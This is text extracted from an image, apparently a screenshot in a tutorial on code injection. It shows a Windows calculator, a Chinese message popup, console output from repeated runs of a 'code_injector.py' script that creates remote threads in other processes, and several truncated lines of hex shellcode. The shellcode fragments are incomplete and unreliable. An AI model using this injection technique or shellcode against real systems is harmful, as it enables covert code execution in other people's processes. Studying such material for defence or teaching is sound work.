 ( 0x000F0000 | 0x00100000 | 0xFFF )
我还活着！→
拖拽上传
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Windows\system32\cmd.exe
thread_id: c_ulong(268L)
[*] Remote thread successfully created with a thread ID of: 0x0000010c
C:\Python27>python code_injector.py 7164
code_size: 200
h_process: 148
arg_address: 11206656
thread_id: c_ulong(2656L)
[*] Remote thread successfully created with a thread ID of: 0x00000a60
C:\Python27>python code_injector.py 2832
code_size: 200
h_process: 148
arg_address: 59572224
thread_id: c_ulong(6640L)
[*] Remote thread successfully created with a thread ID of: 0x000019f0
C:\Python27>python code_injector.py 6952
code_size: 200
h_process: 148
arg_address: 45219840
thread_id: c_ulong(6204L)
[*] Remote thread successfully created with a thread ID of: 0x0000183c
C:\Python27>
\xf4\x03\x7d\xf8\x3b\x7d\x2
\x66\x8b\x0c\x4b\x8b\x58\x1
\x44\x24\x24\x5b\x5b\x61\x5
\x12\xeb\x86\x5d\x6a\x01\x8
\x8b\x6f\x87\xff\xd5\xbb\xe
\xff\xd5\x3c\x06\x7c\x0a\x8
\x6f\x6a\x00\x53\xff\xd5\x6
")